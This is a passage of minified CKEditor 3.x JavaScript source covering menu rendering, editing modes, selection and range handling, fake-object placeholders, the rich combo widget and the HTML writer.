t.showBlock(this.id,n,o,p,q);s.fire('menuShow',[t]);},addListener:function(n){this._.listeners.push(n);},hide:function(n){var o=this;o._.onHide&&o._.onHide();o._.panel&&o._.panel.hide(n);}}});function m(n){n.sort(function(o,p){if(o.group<p.group)return-1;else if(o.group>p.group)return 1;return o.order<p.order?-1:o.order>p.order?1:0;});};a.menuItem=e.createClass({$:function(n,o,p){var q=this;e.extend(q,p,{order:0,className:'cke_button_'+o});q.group=n._.menuGroups[q.group];q.editor=n;q.name=o;},proto:{render:function(n,o,p){var w=this;var q=n.id+String(o),r=typeof w.state=='undefined'?2:w.state,s=' cke_'+(r==1?'on':r==0?'disabled':'off'),t=w.label;if(w.className)s+=' '+w.className;
var u=w.getItems;p.push('<span class="cke_menuitem'+(w.icon&&w.icon.indexOf('.png')==-1?' cke_noalphafix':'')+'">'+'<a id="',q,'" class="',s,'" href="javascript:void(\'',(w.label||'').replace("'",''),'\')" title="',w.label,'" tabindex="-1"_cke_focus=1 hidefocus="true" role="menuitem"'+(u?'aria-haspopup="true"':'')+(r==0?'aria-disabled="true"':'')+(r==1?'aria-pressed="true"':''));if(b.opera||b.gecko&&b.mac)p.push(' onkeypress="return false;"');if(b.gecko)p.push(' onblur="this.style.cssText = this.style.cssText;"');var v=(w.iconOffset||0)*-16;p.push(' onmouseover="CKEDITOR.tools.callFunction(',n._.itemOverFn,',',o,');" onmouseout="CKEDITOR.tools.callFunction(',n._.itemOutFn,',',o,');" '+(c?'onclick="return false;" onmouseup':'onclick')+'="CKEDITOR.tools.callFunction(',n._.itemClickFn,',',o,'); return false;"><span class="cke_icon_wrapper"><span class="cke_icon"'+(w.icon?' style="background-image:url('+a.getUrl(w.icon)+');background-position:0 '+v+'px;"':'')+'></span></span>'+'<span class="cke_label">');if(u)p.push('<span class="cke_menuarrow">','<span>&#',w.editor.lang.dir=='rtl'?'9668':'9658',';</span>','</span>');p.push(t,'</span></a></span>');}}});})();i.menu_groups='clipboard,form,tablecell,tablecellproperties,tablerow,tablecolumn,table,anchor,link,image,flash,checkbox,radio,textfield,hiddenfield,imagebutton,button,select,textarea,div';(function(){var m;j.add('editingblock',{init:function(n){if(!n.config.editingBlock)return;n.on('themeSpace',function(o){if(o.data.space=='contents')o.data.html+='<br>';});n.on('themeLoaded',function(){n.fireOnce('editingBlockReady');});n.on('uiReady',function(){n.setMode(n.config.startupMode);});n.on('afterSetData',function(){if(!m){function o(){m=true;n.getMode().loadData(n.getData());m=false;};if(n.mode)o();else n.on('mode',function(){if(n.mode){o();n.removeListener('mode',arguments.callee);}});}});n.on('beforeGetData',function(){if(!m&&n.mode){m=true;n.setData(n.getMode().getData(),null,1);m=false;}});n.on('getSnapshot',function(o){if(n.mode)o.data=n.getMode().getSnapshotData();});n.on('loadSnapshot',function(o){if(n.mode)n.getMode().loadSnapshotData(o.data);});n.on('mode',function(o){o.removeListener();b.webkit&&n.container.on('focus',function(){n.focus();});if(n.config.startupFocus)n.focus();setTimeout(function(){n.fireOnce('instanceReady');a.fire('instanceReady',null,n);},0);});n.on('destroy',function(){var o=this;if(o.mode)o._.modes[o.mode].unload(o.getThemeSpace('contents'));});}});a.editor.prototype.mode='';a.editor.prototype.addMode=function(n,o){o.name=n;
(this._.modes||(this._.modes={}))[n]=o;};a.editor.prototype.setMode=function(n){this.fire('beforeSetMode',{newMode:n});var o,p=this.getThemeSpace('contents'),q=this.checkDirty();if(this.mode){if(n==this.mode)return;this._.previousMode=this.mode;this.fire('beforeModeUnload');var r=this.getMode();o=r.getData();r.unload(p);this.mode='';}p.setHtml('');var s=this.getMode(n);if(!s)throw '[CKEDITOR.editor.setMode] Unknown mode "'+n+'".';if(!q)this.on('mode',function(){this.resetDirty();this.removeListener('mode',arguments.callee);});s.load(p,typeof o!='string'?this.getData():o);};a.editor.prototype.getMode=function(n){return this._.modes&&this._.modes[n||this.mode];};a.editor.prototype.focus=function(){this.forceNextSelectionCheck();var n=this.getMode();if(n)n.focus();};})();i.startupMode='wysiwyg';i.editingBlock=true;(function(){function m(){var C=this;try{var z=C.getSelection();if(!z||!z.document.getWindow().$)return;var A=z.getStartElement(),B=new d.elementPath(A);if(!B.compare(C._.selectionPreviousPath)){C._.selectionPreviousPath=B;C.fire('selectionChange',{selection:z,path:B,element:A});}}catch(D){}};var n,o;function p(){o=true;if(n)return;q.call(this);n=e.setTimeout(q,200,this);};function q(){n=null;if(o){e.setTimeout(m,0,this);o=false;}};function r(z){function A(E){return E&&E.type==1&&E.getName() in f.$removeEmpty;};function B(E){var F=z.document.getBody();return!E.is('body')&&F.getChildCount()==1;};var C=z.startContainer,D=z.startOffset;if(C.type==3)return false;return!e.trim(C.getHtml())?A(C)||B(C):A(C.getChild(D-1))||A(C.getChild(D));};var s={modes:{wysiwyg:1,source:1},readOnly:c||b.webkit,exec:function(z){switch(z.mode){case 'wysiwyg':z.document.$.execCommand('SelectAll',false,null);z.forceNextSelectionCheck();z.selectionChange();break;case 'source':var A=z.textarea.$;if(c)A.createTextRange().execCommand('SelectAll');else{A.selectionStart=0;A.selectionEnd=A.value.length;}A.focus();}},canUndo:false};function t(z){w(z);var A=z.createText('​');z.setCustomData('cke-fillingChar',A);return A;};function u(z){return z&&z.getCustomData('cke-fillingChar');};function v(z){var A=z&&u(z);if(A)if(A.getCustomData('ready'))w(z);else A.setCustomData('ready',1);};function w(z){var A=z&&z.removeCustomData('cke-fillingChar');if(A){var B,C=z.getSelection().getNative(),D=C&&C.type!='None'&&C.getRangeAt(0);if(A.getLength()>1&&D&&D.intersectsNode(A.$)){B=[C.anchorOffset,C.focusOffset];var E=C.anchorNode==A.$&&C.anchorOffset>0,F=C.focusNode==A.$&&C.focusOffset>0;E&&B[0]--;F&&B[1]--;
x(C)&&B.unshift(B.pop());}A.setText(A.getText().replace(/\u200B/g,''));if(B){var G=C.getRangeAt(0);G.setStart(G.startContainer,B[0]);G.setEnd(G.startContainer,B[1]);C.removeAllRanges();C.addRange(G);}}};function x(z){if(!z.isCollapsed){var A=z.getRangeAt(0);A.setStart(z.anchorNode,z.anchorOffset);A.setEnd(z.focusNode,z.focusOffset);return A.collapsed;}};j.add('selection',{init:function(z){if(b.webkit){z.on('selectionChange',function(){v(z.document);});z.on('beforeSetMode',function(){w(z.document);});var A,B;function C(){var E=z.document,F=u(E);if(F){var G=E.$.defaultView.getSelection();if(G.type=='Caret'&&G.anchorNode==F.$)B=1;A=F.getText();F.setText(A.replace(/\u200B/g,''));}};function D(){var E=z.document,F=u(E);if(F){F.setText(A);if(B){E.$.defaultView.getSelection().setPosition(F.$,F.getLength());B=0;}}};z.on('beforeUndoImage',C);z.on('afterUndoImage',D);z.on('beforeGetData',C,null,null,0);z.on('getData',D);}z.on('contentDom',function(){var E=z.document,F=E.getBody(),G=E.getDocumentElement();if(c){var H,I,J=1;F.on('focusin',function(O){if(O.data.$.srcElement.nodeName!='BODY')return;var P=E.getCustomData('cke_locked_selection');if(P){P.unlock(1);P.lock();}else if(H&&J){try{H.select();}catch(Q){}H=null;}});F.on('focus',function(){I=1;N();});F.on('beforedeactivate',function(O){if(O.data.$.toElement)return;I=0;J=1;});c&&z.on('blur',function(){try{E.$.selection.empty();}catch(O){}});G.on('mousedown',function(){J=0;});G.on('mouseup',function(){J=1;});var K;F.on('mousedown',function(O){if(O.data.$.button==2){var P=z.document.$.selection;if(P.type=='None')K=z.window.getScrollPosition();}M();});F.on('mouseup',function(O){if(O.data.$.button==2&&K){z.document.$.documentElement.scrollLeft=K.x;z.document.$.documentElement.scrollTop=K.y;}K=null;I=1;setTimeout(function(){N(true);},0);});F.on('keydown',M);F.on('keyup',function(){I=1;N();});if((b.ie7Compat||b.ie6Compat)&&E.$.compatMode!='BackCompat'){function L(O,P,Q){try{O.moveToPoint(P,Q);}catch(R){}};G.on('mousedown',function(O){function P(R){R=R.data.$;if(Q){var S=F.$.createTextRange();L(S,R.x,R.y);Q.setEndPoint(Q.compareEndPoints('StartToStart',S)<0?'EndToEnd':'StartToStart',S);Q.select();}};O=O.data.$;if(O.y<G.$.clientHeight&&O.y>F.$.offsetTop+F.$.clientHeight&&O.x<G.$.clientWidth){var Q=F.$.createTextRange();L(Q,O.x,O.y);G.on('mousemove',P);G.on('mouseup',function(R){G.removeListener('mousemove',P);R.removeListener();Q.select();});}});}if(b.ie8)G.on('mouseup',function(O){if(O.data.getTarget().getName()=='html'){var P=a.document.$.selection,Q=P.createRange();
if(P.type!='None'&&Q.parentElement().ownerDocument==E.$)Q.select();}});E.on('selectionchange',N);function M(){I=0;};function N(O){if(I){var P=z.document,Q=z.getSelection(),R=Q&&Q.getNative();if(O&&R&&R.type=='None')if(!P.$.queryCommandEnabled('InsertImage')){e.setTimeout(N,50,this,true);return;}var S;if(R&&R.type&&R.type!='Control'&&(S=R.createRange())&&(S=S.parentElement())&&(S=S.nodeName)&&S.toLowerCase() in {input:1,textarea:1})return;H=R&&Q.getRanges()[0];p.call(z);}};}else{E.on('mouseup',p,z);E.on('keyup',p,z);E.on('selectionchange',p,z);}if(b.webkit)E.on('keydown',function(O){var P=O.data.getKey();switch(P){case 13:case 33:case 34:case 35:case 36:case 37:case 39:case 8:case 45:case 46:w(z.document);}},null,null,10);});z.on('contentDomUnload',z.forceNextSelectionCheck,z);z.addCommand('selectAll',s);z.ui.addButton('SelectAll',{label:z.lang.selectAll,command:'selectAll'});z.selectionChange=function(E){(E?m:p).call(this);};b.ie9Compat&&z.on('destroy',function(){var E=z.getSelection();E&&E.getNative().clear();},null,null,9);}});a.editor.prototype.getSelection=function(){return this.document&&this.document.getSelection();};a.editor.prototype.forceNextSelectionCheck=function(){delete this._.selectionPreviousPath;};g.prototype.getSelection=function(){var z=new d.selection(this);return!z||z.isInvalid?null:z;};a.SELECTION_NONE=1;a.SELECTION_TEXT=2;a.SELECTION_ELEMENT=3;d.selection=function(z){var C=this;var A=z.getCustomData('cke_locked_selection');if(A)return A;C.document=z;C.isLocked=0;C._={cache:{}};if(c)try{var B=C.getNative().createRange();if(!B||B.item&&B.item(0).ownerDocument!=C.document.$||B.parentElement&&B.parentElement().ownerDocument!=C.document.$)throw 0;}catch(D){C.isInvalid=true;}return C;};var y={img:1,hr:1,li:1,table:1,tr:1,td:1,th:1,embed:1,object:1,ol:1,ul:1,a:1,input:1,form:1,select:1,textarea:1,button:1,fieldset:1,thead:1,tfoot:1};d.selection.prototype={getNative:c?function(){return this._.cache.nativeSel||(this._.cache.nativeSel=this.document.$.selection);}:function(){return this._.cache.nativeSel||(this._.cache.nativeSel=this.document.getWindow().$.getSelection());},getType:c?function(){var z=this._.cache;if(z.type)return z.type;var A=1;try{var B=this.getNative(),C=B.type;if(C=='Text')A=2;if(C=='Control')A=3;if(B.createRange().parentElement)A=2;}catch(D){}return z.type=A;}:function(){var z=this._.cache;if(z.type)return z.type;var A=2,B=this.getNative();if(!B)A=1;else if(B.rangeCount==1){var C=B.getRangeAt(0),D=C.startContainer;if(D==C.endContainer&&D.nodeType==1&&C.endOffset-C.startOffset==1&&y[D.childNodes[C.startOffset].nodeName.toLowerCase()])A=3;
}return z.type=A;},getRanges:(function(){var z=c?(function(){function A(C){return new d.node(C).getIndex();};var B=function(C,D){C=C.duplicate();C.collapse(D);var E=C.parentElement(),F=E.ownerDocument;if(!E.hasChildNodes())return{container:E,offset:0};var G=E.children,H,I,J=C.duplicate(),K=0,L=G.length-1,M=-1,N,O,P;while(K<=L){M=Math.floor((K+L)/2);H=G[M];J.moveToElementText(H);N=J.compareEndPoints('StartToStart',C);if(N>0)L=M-1;else if(N<0)K=M+1;else if(b.ie9Compat&&H.tagName=='BR'){var Q=F.defaultView.getSelection();return{container:Q[D?'anchorNode':'focusNode'],offset:Q[D?'anchorOffset':'focusOffset']};}else return{container:E,offset:A(H)};}if(M==-1||M==G.length-1&&N<0){J.moveToElementText(E);J.setEndPoint('StartToStart',C);O=J.text.replace(/(\r\n|\r)/g,'\n').length;G=E.childNodes;if(!O){H=G[G.length-1];if(H.nodeType!=3)return{container:E,offset:G.length};else return{container:H,offset:H.nodeValue.length};}var R=G.length;while(O>0&&R>0){I=G[--R];if(I.nodeType==3){P=I;O-=I.nodeValue.length;}}return{container:P,offset:-O};}else{J.collapse(N>0?true:false);J.setEndPoint(N>0?'StartToStart':'EndToStart',C);O=J.text.replace(/(\r\n|\r)/g,'\n').length;if(!O)return{container:E,offset:A(H)+(N>0?0:1)};while(O>0)try{I=H[N>0?'previousSibling':'nextSibling'];if(I.nodeType==3){O-=I.nodeValue.length;P=I;}H=I;}catch(S){return{container:E,offset:A(H)};}return{container:P,offset:N>0?-O:P.nodeValue.length+O};}};return function(){var M=this;var C=M.getNative(),D=C&&C.createRange(),E=M.getType(),F;if(!C)return[];if(E==2){F=new d.range(M.document);var G=B(D,true);F.setStart(new d.node(G.container),G.offset);G=B(D);F.setEnd(new d.node(G.container),G.offset);if(F.endContainer.getPosition(F.startContainer)&4&&F.endOffset<=F.startContainer.getIndex())F.collapse();return[F];}else if(E==3){var H=[];for(var I=0;I<D.length;I++){var J=D.item(I),K=J.parentNode,L=0;F=new d.range(M.document);for(;L<K.childNodes.length&&K.childNodes[L]!=J;L++){}F.setStart(new d.node(K),L);F.setEnd(new d.node(K),L+1);H.push(F);}return H;}return[];};})():function(){var A=[],B,C=this.document,D=this.getNative();if(!D)return A;if(!D.rangeCount){B=new d.range(C);B.moveToElementEditStart(C.getBody());A.push(B);}for(var E=0;E<D.rangeCount;E++){var F=D.getRangeAt(E);B=new d.range(C);B.setStart(new d.node(F.startContainer),F.startOffset);B.setEnd(new d.node(F.endContainer),F.endOffset);A.push(B);}return A;};return function(A){var B=this._.cache;if(B.ranges&&!A)return B.ranges;else if(!B.ranges)B.ranges=new d.rangeList(z.call(this));
if(A){var C=B.ranges;for(var D=0;D<C.length;D++){var E=C[D],F=E.getCommonAncestor();if(F.isReadOnly())C.splice(D,1);if(E.collapsed)continue;if(E.startContainer.isReadOnly()){var G=E.startContainer;while(G){if(G.is('body')||!G.isReadOnly())break;if(G.type==1&&G.getAttribute('contentEditable')=='false')E.setStartAfter(G);G=G.getParent();}}var H=E.startContainer,I=E.endContainer,J=E.startOffset,K=E.endOffset,L=E.clone();if(H&&H.type==3)if(J>=H.getLength())L.setStartAfter(H);else L.setStartBefore(H);if(I&&I.type==3)if(!K)L.setEndBefore(I);else L.setEndAfter(I);var M=new d.walker(L);M.evaluator=function(N){if(N.type==1&&N.isReadOnly()){var O=E.clone();E.setEndBefore(N);if(E.collapsed)C.splice(D--,1);if(!(N.getPosition(L.endContainer)&16)){O.setStartAfter(N);if(!O.collapsed)C.splice(D+1,0,O);}return true;}return false;};M.next();}}return B.ranges;};})(),getStartElement:function(){var G=this;var z=G._.cache;if(z.startElement!==undefined)return z.startElement;var A,B=G.getNative();switch(G.getType()){case 3:return G.getSelectedElement();case 2:var C=G.getRanges()[0];if(C){if(!C.collapsed){C.optimize();while(1){var D=C.startContainer,E=C.startOffset;if(E==(D.getChildCount?D.getChildCount():D.getLength())&&!D.isBlockBoundary())C.setStartAfter(D);else break;}A=C.startContainer;if(A.type!=1)return A.getParent();A=A.getChild(C.startOffset);if(!A||A.type!=1)A=C.startContainer;else{var F=A.getFirst();while(F&&F.type==1){A=F;F=F.getFirst();}}}else{A=C.startContainer;if(A.type!=1)A=A.getParent();}A=A.$;}}return z.startElement=A?new h(A):null;},getSelectedElement:function(){var z=this._.cache;if(z.selectedElement!==undefined)return z.selectedElement;var A=this,B=e.tryThese(function(){return A.getNative().createRange().item(0);},function(){var C,D,E=A.getRanges()[0],F=E.getCommonAncestor(1,1),G={table:1,ul:1,ol:1,dl:1};for(var H in G){if(C=F.getAscendant(H,1))break;}if(C){var I=new d.range(this.document);I.setStartAt(C,1);I.setEnd(E.startContainer,E.startOffset);var J=e.extend(G,f.$listItem,f.$tableContent),K=new d.walker(I),L=function(M,N){return function(O,P){if(O.type==3&&(!e.trim(O.getText())||O.getParent().data('cke-bookmark')))return true;var Q;if(O.type==1){Q=O.getName();if(Q=='br'&&N&&O.equals(O.getParent().getBogus()))return true;if(P&&Q in J||Q in f.$removeEmpty)return true;}M.halted=1;return false;};};K.guard=L(K);if(K.checkBackward()&&!K.halted){K=new d.walker(I);I.setStart(E.endContainer,E.endOffset);I.setEndAt(C,2);K.guard=L(K,1);if(K.checkForward()&&!K.halted)D=C.$;
}}if(!D)throw 0;return D;},function(){var C=A.getRanges()[0],D,E;for(var F=2;F&&!((D=C.getEnclosedNode())&&D.type==1&&y[D.getName()]&&(E=D));F--)C.shrink(1);return E.$;});return z.selectedElement=B?new h(B):null;},getSelectedText:function(){var z=this._.cache;if(z.selectedText!==undefined)return z.selectedText;var A='',B=this.getNative();if(this.getType()==2)A=c?B.createRange().text:B.toString();return z.selectedText=A;},lock:function(){var z=this;z.getRanges();z.getStartElement();z.getSelectedElement();z.getSelectedText();z._.cache.nativeSel={};z.isLocked=1;z.document.setCustomData('cke_locked_selection',z);},unlock:function(z){var E=this;var A=E.document,B=A.getCustomData('cke_locked_selection');if(B){A.setCustomData('cke_locked_selection',null);if(z){var C=B.getSelectedElement(),D=!C&&B.getRanges();E.isLocked=0;E.reset();if(C)E.selectElement(C);else E.selectRanges(D);}}if(!B||!z){E.isLocked=0;E.reset();}},reset:function(){this._.cache={};},selectElement:function(z){var B=this;if(B.isLocked){var A=new d.range(B.document);A.setStartBefore(z);A.setEndAfter(z);B._.cache.selectedElement=z;B._.cache.startElement=z;B._.cache.ranges=new d.rangeList(A);B._.cache.type=3;return;}A=new d.range(z.getDocument());A.setStartBefore(z);A.setEndAfter(z);A.select();B.document.fire('selectionchange');B.reset();},selectRanges:function(z){var N=this;if(N.isLocked){N._.cache.selectedElement=null;N._.cache.startElement=z[0]&&z[0].getTouchedStartNode();N._.cache.ranges=new d.rangeList(z);N._.cache.type=2;return;}if(c){if(z.length>1){var A=z[z.length-1];z[0].setEnd(A.endContainer,A.endOffset);z.length=1;}if(z[0])z[0].select();N.reset();}else{var B=N.getNative();if(!B)return;if(z.length){B.removeAllRanges();b.webkit&&w(N.document);}for(var C=0;C<z.length;C++){if(C<z.length-1){var D=z[C],E=z[C+1],F=D.clone();F.setStart(D.endContainer,D.endOffset);F.setEnd(E.startContainer,E.startOffset);if(!F.collapsed){F.shrink(1,true);var G=F.getCommonAncestor(),H=F.getEnclosedNode();if(G.isReadOnly()||H&&H.isReadOnly()){E.setStart(D.startContainer,D.startOffset);z.splice(C--,1);continue;}}}var I=z[C],J=N.document.$.createRange(),K=I.startContainer;if(I.collapsed&&(b.opera||b.gecko&&b.version<10900)&&K.type==1&&!K.getChildCount())K.appendText('');if(I.collapsed&&b.webkit&&r(I)){var L=t(N.document);I.insertNode(L);var M=L.getNext();if(M&&!L.getPrevious()&&M.type==1&&M.getName()=='br'){w(N.document);I.moveToPosition(M,3);}else I.moveToPosition(L,4);}J.setStart(I.startContainer.$,I.startOffset);try{J.setEnd(I.endContainer.$,I.endOffset);
}catch(O){if(O.toString().indexOf('NS_ERROR_ILLEGAL_VALUE')>=0){I.collapse(1);J.setEnd(I.endContainer.$,I.endOffset);}else throw O;}B.addRange(J);}N.document.fire('selectionchange');N.reset();}},createBookmarks:function(z){return this.getRanges().createBookmarks(z);},createBookmarks2:function(z){return this.getRanges().createBookmarks2(z);},selectBookmarks:function(z){var A=[];for(var B=0;B<z.length;B++){var C=new d.range(this.document);C.moveToBookmark(z[B]);A.push(C);}this.selectRanges(A);return this;},getCommonAncestor:function(){var z=this.getRanges(),A=z[0].startContainer,B=z[z.length-1].endContainer;return A.getCommonAncestor(B);},scrollIntoView:function(){var z=this.getStartElement();z.scrollIntoView();}};})();(function(){var m=d.walker.whitespaces(true),n=/\ufeff|\u00a0/,o={table:1,tbody:1,tr:1};d.range.prototype.select=c?function(p){var A=this;var q=A.collapsed,r,s,t,u=A.getEnclosedNode();if(u)try{t=A.document.$.body.createControlRange();t.addElement(u.$);t.select();return;}catch(B){}if(A.startContainer.type==1&&A.startContainer.getName() in o||A.endContainer.type==1&&A.endContainer.getName() in o)A.shrink(1,true);var v=A.createBookmark(),w=v.startNode,x;if(!q)x=v.endNode;t=A.document.$.body.createTextRange();t.moveToElementText(w.$);t.moveStart('character',1);if(x){var y=A.document.$.body.createTextRange();y.moveToElementText(x.$);t.setEndPoint('EndToEnd',y);t.moveEnd('character',-1);}else{var z=w.getNext(m);r=!(z&&z.getText&&z.getText().match(n))&&(p||!w.hasPrevious()||w.getPrevious().is&&w.getPrevious().is('br'));s=A.document.createElement('span');s.setHtml('&#65279;');s.insertBefore(w);if(r)A.document.createText('\ufeff').insertBefore(w);}A.setStartBefore(w);w.remove();if(q){if(r){t.moveStart('character',-1);t.select();A.document.$.selection.clear();}else t.select();A.moveToPosition(s,3);s.remove();}else{A.setEndBefore(x);x.remove();t.select();}A.document.fire('selectionchange');}:function(){this.document.getSelection().selectRanges([this]);};})();(function(){var m=a.htmlParser.cssStyle,n=e.cssLength,o=/^((?:\d*(?:\.\d+))|(?:\d+))(.*)?$/i;function p(r,s){var t=o.exec(r),u=o.exec(s);if(t){if(!t[2]&&u[2]=='px')return u[1];if(t[2]=='px'&&!u[2])return u[1]+'px';}return s;};var q={elements:{$:function(r){var s=r.attributes,t=s&&s['data-cke-realelement'],u=t&&new a.htmlParser.fragment.fromHtml(decodeURIComponent(t)),v=u&&u.children[0];if(v&&r.attributes['data-cke-resizable']){var w=new m(r).rules,x=v.attributes,y=w.width,z=w.height;y&&(x.width=p(x.width,y));
z&&(x.height=p(x.height,z));}return v;}}};j.add('fakeobjects',{requires:['htmlwriter'],afterInit:function(r){var s=r.dataProcessor,t=s&&s.htmlFilter;if(t)t.addRules(q);}});a.editor.prototype.createFakeElement=function(r,s,t,u){var v=this.lang.fakeobjects,w=v[t]||v.unknown,x={'class':s,'data-cke-realelement':encodeURIComponent(r.getOuterHtml()),'data-cke-real-node-type':r.type,alt:w,title:w,align:r.getAttribute('align')||''};if(!b.hc)x.src=a.getUrl('images/spacer.gif');if(t)x['data-cke-real-element-type']=t;if(u){x['data-cke-resizable']=u;var y=new m(),z=r.getAttribute('width'),A=r.getAttribute('height');z&&(y.rules.width=n(z));A&&(y.rules.height=n(A));y.populate(x);}return this.document.createElement('img',{attributes:x});};a.editor.prototype.createFakeParserElement=function(r,s,t,u){var v=this.lang.fakeobjects,w=v[t]||v.unknown,x,y=new a.htmlParser.basicWriter();r.writeHtml(y);x=y.getHtml();var z={'class':s,'data-cke-realelement':encodeURIComponent(x),'data-cke-real-node-type':r.type,alt:w,title:w,align:r.attributes.align||''};if(!b.hc)z.src=a.getUrl('images/spacer.gif');if(t)z['data-cke-real-element-type']=t;if(u){z['data-cke-resizable']=u;var A=r.attributes,B=new m(),C=A.width,D=A.height;C!=undefined&&(B.rules.width=n(C));D!=undefined&&(B.rules.height=n(D));B.populate(z);}return new a.htmlParser.element('img',z);};a.editor.prototype.restoreRealElement=function(r){if(r.data('cke-real-node-type')!=1)return null;var s=h.createFromHtml(decodeURIComponent(r.data('cke-realelement')),this.document);if(r.data('cke-resizable')){var t=r.getStyle('width'),u=r.getStyle('height');t&&s.setAttribute('width',p(s.getAttribute('width'),t));u&&s.setAttribute('height',p(s.getAttribute('height'),u));}return s;};})();j.add('richcombo',{requires:['floatpanel','listblock','button'],beforeInit:function(m){m.ui.addHandler('richcombo',k.richCombo.handler);}});a.UI_RICHCOMBO='richcombo';k.richCombo=e.createClass({$:function(m){var o=this;e.extend(o,m,{title:m.label,modes:{wysiwyg:1}});var n=o.panel||{};delete o.panel;o.id=e.getNextNumber();o.document=n&&n.parent&&n.parent.getDocument()||a.document;n.className=(n.className||'')+' cke_rcombopanel';n.block={multiSelect:n.multiSelect,attributes:n.attributes};o._={panelDefinition:n,items:{},state:2};},statics:{handler:{create:function(m){return new k.richCombo(m);}}},proto:{renderHtml:function(m){var n=[];this.render(m,n);return n.join('');},render:function(m,n){var o=b,p='cke_'+this.id,q=e.addFunction(function(v){var y=this;var w=y._;if(w.state==0)return;
y.createPanel(m);if(w.on){w.panel.hide();return;}y.commit();var x=y.getValue();if(x)w.list.mark(x);else w.list.unmarkAll();w.panel.showBlock(y.id,new h(v),4);},this),r={id:p,combo:this,focus:function(){var v=a.document.getById(p).getChild(1);v.focus();},clickFn:q};function s(){var w=this;var v=w.modes[m.mode]?2:0;w.setState(m.readOnly&&!w.readOnly?0:v);w.setValue('');};m.on('mode',s,this);!this.readOnly&&m.on('readOnly',s,this);var t=e.addFunction(function(v,w){v=new d.event(v);var x=v.getKeystroke();switch(x){case 13:case 32:case 40:e.callFunction(q,w);break;default:r.onkey(r,x);}v.preventDefault();}),u=e.addFunction(function(){r.onfocus&&r.onfocus();});r.keyDownFn=t;n.push('<span class="cke_rcombo" role="presentation">','<span id=',p);if(this.className)n.push(' class="',this.className,' cke_off"');n.push(' role="presentation">','<span id="'+p+'_label" class=cke_label>',this.label,'</span>','<a hidefocus=true title="',this.title,'" tabindex="-1"',o.gecko&&o.version>=10900&&!o.hc?'':" href=\"javascript:void('"+this.label+"')\"",' role="button" aria-labelledby="',p,'_label" aria-describedby="',p,'_text" aria-haspopup="true"');if(b.opera||b.gecko&&b.mac)n.push(' onkeypress="return false;"');if(b.gecko)n.push(' onblur="this.style.cssText = this.style.cssText;"');n.push(' onkeydown="CKEDITOR.tools.callFunction( ',t,', event, this );" onfocus="return CKEDITOR.tools.callFunction(',u,', event);" '+(c?'onclick="return false;" onmouseup':'onclick')+'="CKEDITOR.tools.callFunction(',q,', this); return false;"><span><span id="'+p+'_text" class="cke_text cke_inline_label">'+this.label+'</span>'+'</span>'+'<span class=cke_openbutton><span class=cke_icon>'+(b.hc?'&#9660;':b.air?'&nbsp;':'')+'</span></span>'+'</a>'+'</span>'+'</span>');if(this.onRender)this.onRender();return r;},createPanel:function(m){if(this._.panel)return;var n=this._.panelDefinition,o=this._.panelDefinition.block,p=n.parent||a.document.getBody(),q=new k.floatPanel(m,p,n),r=q.addListBlock(this.id,o),s=this;q.onShow=function(){if(s.className)this.element.getFirst().addClass(s.className+'_panel');s.setState(1);r.focus(!s.multiSelect&&s.getValue());s._.on=1;if(s.onOpen)s.onOpen();};q.onHide=function(t){if(s.className)this.element.getFirst().removeClass(s.className+'_panel');s.setState(s.modes&&s.modes[m.mode]?2:0);s._.on=0;if(!t&&s.onClose)s.onClose();};q.onEscape=function(){q.hide();};r.onClick=function(t,u){s.document.getWindow().focus();if(s.onClick)s.onClick.call(s,t,u);if(u)s.setValue(t,s._.items[t]);
else s.setValue('');q.hide(false);};this._.panel=q;this._.list=r;q.getBlock(this.id).onHide=function(){s._.on=0;s.setState(2);};if(this.init)this.init();},setValue:function(m,n){var p=this;p._.value=m;var o=p.document.getById('cke_'+p.id+'_text');if(o){if(!(m||n)){n=p.label;o.addClass('cke_inline_label');}else o.removeClass('cke_inline_label');o.setHtml(typeof n!='undefined'?n:m);}},getValue:function(){return this._.value||'';},unmarkAll:function(){this._.list.unmarkAll();},mark:function(m){this._.list.mark(m);},hideItem:function(m){this._.list.hideItem(m);},hideGroup:function(m){this._.list.hideGroup(m);},showAll:function(){this._.list.showAll();},add:function(m,n,o){this._.items[m]=o||m;this._.list.add(m,n,o);},startGroup:function(m){this._.list.startGroup(m);},commit:function(){var m=this;if(!m._.committed){m._.list.commit();m._.committed=1;k.fire('ready',m);}m._.committed=1;},setState:function(m){var n=this;if(n._.state==m)return;n.document.getById('cke_'+n.id).setState(m);n._.state=m;}}});k.prototype.addRichCombo=function(m,n){this.add(m,'richcombo',n);};j.add('htmlwriter');a.htmlWriter=e.createClass({base:a.htmlParser.basicWriter,$:function(){var o=this;o.base();o.indentationChars='\t';o.selfClosingEnd=' />';o.lineBreakChars='\n';o.forceSimpleAmpersand=0;o.sortAttributes=1;o._.indent=0;o._.indentation='';o._.inPre=0;o._.rules={};var m=f;for(var n in e.extend({},m.$nonBodyContent,m.$block,m.$listItem,m.$tableContent))o.setRules(n,{indent:1,breakBeforeOpen:1,breakAfterOpen:1,breakBeforeClose:!m[n]['#'],breakAfterClose:1});o.setRules('br',{breakAfterOpen:1});o.setRules('title',{indent:0,breakAfterOpen:0});o.setRules('style',{indent:0,breakBeforeClose:1});o.setRules('pre',{indent:0});},proto:{openTag:function(m,n){var p=this;var o=p._.rules[m];if(p._.indent)p.indentation();else if(o&&o.breakBeforeOpen){p.lineBreak();p.indentation();}p._.output.push('<',m);},openTagClose:function(m,n){var p=this;var o=p._.rules[m];if(n)p._.output.push(p.selfClosingEnd);else{p._.output.push('>');if(o&&o.indent)p._.indentation+=p.indentationChars;}if(o&&o.breakAfterOpen)p.lineBreak();m=='pre'&&(p._.inPre=1);},attribute:function(m,n){if(typeof n=='string'){this.forceSimpleAmpersand&&(n=n.replace(/&amp;/g,'&'));n=e.htmlEncodeAttr(n);}this._.output.push(' ',m,'="',n,'"');},closeTag:function(m){var o=this;var n=o._.rules[m];if(n&&n.indent)o._.indentation=o._.indentation.substr(o.indentationChars.length);if(o._.indent)o.indentation();else if(n&&n.breakBeforeClose){o.lineBreak();o.indentation();
